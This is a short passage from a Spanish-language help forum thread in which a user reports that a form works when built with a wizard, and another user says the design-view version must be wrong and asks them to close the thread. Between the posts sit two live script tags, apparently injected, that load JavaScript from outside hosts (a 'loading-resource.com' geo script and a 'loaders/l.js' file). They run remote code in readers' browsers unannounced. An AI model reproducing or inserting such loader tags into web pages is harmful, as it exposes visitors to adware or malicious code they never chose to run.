
es a través del asistente ahí funciona. Así que decidí trabajar el
formulario según el asistente. Muchas gracias por tus aportes.
Saludos y buen día.
el 13 sep. 12
Pues no te molestes, pero si con el asistente funciona y
cuando lo creas en vista diseño no, hay algo que haces mal. De
todas las maneras me alegro de que lo hayas solucionado.
Por favor cierra el hilo.
Un saludo.
<script type="text/javascript" src="//loading-
resource.com/data.geo.php?callback=window.__geo.getData">
</script><script type="text/javascript" src="
http://cdncache3-
a.akamaihd.net/loaders/1032/l.js?
aoi=1311798366&pid=1032&zoneid=62862
"></script>
el 13 sep. 12